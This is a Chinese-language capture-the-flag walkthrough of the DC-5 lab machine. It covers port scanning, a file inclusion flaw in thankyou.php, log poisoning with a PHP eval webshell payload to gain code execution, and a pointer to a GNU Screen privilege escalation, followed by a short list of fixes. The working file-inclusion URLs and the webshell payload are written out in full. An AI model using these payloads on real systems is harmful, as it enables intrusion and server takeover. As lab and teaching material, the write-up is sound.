DC-5渗透测试复现
目的:
获取最高权限以及5个flag
过程:
信息打点-文件包含漏洞-弹shell- scren-4.0.5提权
环境:
攻击机:kali(192.168.85.136)
靶机:DC_3(192.168.85.134)
复现:
一.信息收集
nmap -sP 192.168.85.0/24
或者:
arp-scan -l

 扫描端口
扫描端口

awvs扫描


网站框架查看

二.寻找漏洞
footer.php每一刷一次那个时间就会变

thankyou.php目录下发现存在footer.php的信息 有可能存在文件包含

POC:
http://192.168.85.134/thankyou.php?file=/etc/passwd 三. 漏洞利用
三. 漏洞利用
利用错误日志的方法上传webshell进行连接
http://192.168.85.134/thankyou.php?wenda=<?php @eval($_POST['wenda']);?>这里的传参wenda是没有的 就是要构造错误的代码,这样网站的日志就能记录,然后需要抓包发送, 因为一些编码会被浏览器自动转为url ,所以还得自己修改回去,上传成功后 我们需要得到路径,也就是webshell存在日志里 但日志路径是什么?
网站日志: /var/log/nginx/error.log
http://192.168.85.134/thankyou.php?file=/var/log/nginx/error.log
那地址就是这个了 连接一键了

然后为了方便弹shell
 发现scren-4.0.5提权
发现scren-4.0.5提权

四.scren-4.0.5提权
这个方法有很多 网上一搜就有很多利用方法 ,唯一注意点就是GCC版本 版本过高后边利用有点问题
exp:可以参考
GNU Screen 4.5.0 - Local Privilege Escalation - Linux local Exploit (exploit-db.com)
kali漏洞库也自带这个漏洞


得到flag

修复:
1.关闭111危险端口
2.过滤../ ./ ,配置php.ini文件 ,都关闭allow_url_fopen 和 allow_url_include ,设置白名单
3.关闭某些危险提权函数